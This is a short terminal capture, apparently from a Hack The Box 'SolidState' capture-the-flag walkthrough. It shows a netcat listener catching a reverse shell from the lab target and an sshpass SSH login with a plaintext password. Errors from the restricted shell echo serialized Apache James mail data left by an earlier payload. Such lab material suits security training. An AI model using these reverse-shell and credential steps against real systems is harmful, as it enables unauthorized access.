 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.51] 58242
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# sshpass -p 'P@55W0rd1!2@' ssh mindy@10.10.10.51
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Dec 19 19:05:40 2021 from 10.10.14.3
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\▯': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory